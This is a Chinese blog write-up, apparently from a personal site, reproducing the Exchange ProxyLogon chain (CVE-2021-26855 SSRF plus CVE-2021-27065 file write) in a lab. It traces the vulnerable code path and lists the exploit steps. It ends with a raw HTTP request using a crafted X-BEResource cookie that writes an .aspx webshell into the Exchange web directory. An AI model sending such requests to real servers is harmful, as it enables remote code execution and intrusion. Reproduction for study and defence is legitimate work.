
经过返回调用去到ResolveAnchorMailbox函数
获取cookie X-BEResource的值,走到FromString,试用~进行分割
在ProxyRequestHandler.BeginProxyRequest函数中调用的的GetTargetBackEndServerUrl函数进行调用
继续看ProxyRequestHandler.BeginProxyRequest后面,ProxyRequestHandler.CreateServerRequest将吧uri发送给后端服务器
跟踪ProxyRequestHandler.CreateServerRequest,函数中PrepareServerRequest将进行uri代理请求的身份认证判断,通过最后一个else绕过认证,达到一个SSRF漏洞攻击的过程
CVE-2021–27065任意文件写入
编辑OAB配置,在外部链接中写⼊shell并保存
重置虚拟目录处写对应的UNC路径,点击重置
在Exchange Server机器上即可找到写入的shell
现成工具
SSRF+绕过登录+任意文件写入===RCE
先通过SSRF获取目标机器的信息

然后构造请求cookie:X-BEResource=<上一步获取到Exchange Server HostName>/autodiscover/autodiscover.xml?a=~1;
获取legacYDN
然后请求得到SID
构造JSON请求获取登录cookie
请求获取ECP的RawIdentity
shell写入
路径写入并重置
POST /ecp/iikj.js HTTP/1.1
Host: 192.168.93.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cookie: X-BEResource=Administrator@WIN-KCL6ANQQ2CH.YAYI.local:444/ecp/DDI/DDIService.svc/SetObject?schema=ResetOABVirtualDirectory&msExchEcpCanary=MbAJ26WCAk6Yisdw_SmpymgBqW31f9kIoxPEixgESnzNd6nbtbC0_wBn68G5lmxxKrl586QkRNA.&a=~1942062522; ASP.NET_SessionId=7e41e4fe-6c9c-4830-a3df-ed346a6ba284; msExchEcpCanary=MbAJ26WCAk6Yisdw_SmpymgBqW31f9kIoxPEixgESnzNd6nbtbC0_wBn68G5lmxxKrl586QkRNA.
msExchLogonMailbox: S-1-5-20
Content-Type: application/json; charset=utf-8
Content-Length: 393
{"identity": {"__type": "Identity:ECP", "DisplayName": "OAB (Default Web Site)", "RawIdentity": "977787fb-ece0-454e-9363-2cd8579ca39e"}, "properties": {"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel", "FilePathName": "\\\\127.0.0.1\\c$\\Program Files\\Microsoft\\Exchange Server\\V15\\FrontEnd\\HttpProxy\\owa\\auth\\c1gfR60IjXo3CBSLuwtW.aspx"}}}

参考链接
https://www.cnblogs.com/-zhong/p/14533053.html
https://forum.butian.net/share/539
https://www.cnblogs.com/shenhaiyu111/p/12221101.html
https://jishuin.proginn.com/p/763bfbd5ac72
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:Exchange (CVE-2021-26855和CVE-2021-27065)复现
本文作者:九世
发布时间:2021-09-23, 16:39:40
最后更新:2021-09-23, 17:48:04
原始链接:http://jiushill.github.io/posts/a0e15799.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。